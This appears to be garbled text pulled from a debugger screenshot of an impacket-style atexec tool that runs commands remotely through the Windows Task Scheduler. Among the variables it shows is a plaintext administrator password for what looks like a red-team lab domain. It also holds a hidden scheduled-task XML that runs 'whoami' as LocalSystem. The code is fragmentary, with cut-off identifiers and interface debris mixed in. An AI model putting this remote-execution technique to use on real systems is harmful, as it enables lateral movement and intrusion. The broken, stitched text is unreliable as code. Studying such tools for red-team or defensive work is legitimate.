 else:
try:
tsch.hSchRpcRun(dce, '\\%s' % tmpName, fl
except Exception as e:
oStuff()
(Enter)或添加监视(Ctrl+Shift+Enter)
_TSCH_EXEC__aesKey = {NoneType} None
_TSCH_EXEC__command = {str} 'whoami'
_TSCH_EXEC__doKerberos = {bool} False
_TSCH_EXEC__domain = {str} 'esg-red.local'
_TSCH_EXEC__kdcHost = {NoneType} None
_TSCH_EXEC__lmhash = {str} ''
_TSCH_EXEC__nthash = {str} ''
_TSCH_EXEC__password = {str} 'Admin6666'
_TSCH_EXEC__silentCommand = {bool} False
_TSCH_EXEC__username = {str} 'administrator'
eated = {bool} False
eName = {str} 'ffqvGAZb.tmp'
ame = {str} 'ffqvGAZb'
<RunOnlyIfNetworkAvailable>false</RunOnlyIfNetworkAvailable>
<IdleSettings>
<StopOnIdleEnd>true</StopOnIdleEnd>
<RestartOnIdle>false</RestartOnIdle>
</IdleSettings>
<AllowStartOnDemand>true</AllowStartOnDemand>
<Enabled>true</Enabled>
<Hidden>true</Hidden>
<RunOnlyIfIdle>false</RunOnlyIfIdle>
<WakeToRun>false</WakeToRun>
<ExecutionTimeLimit>P3D</ExecutionTimeLimit>
<Priority>7</Priority>
</Settings>
<Actions Context="LocalSystem">
<Exec>
<Command>cmd.exe</Command>
<Arguments>/C whoami &gt; %windir%\Temp\ffqvGAZb.tmp 2&gt;&amp;1</Arguments>
</Exec>
</Actions>
</Task>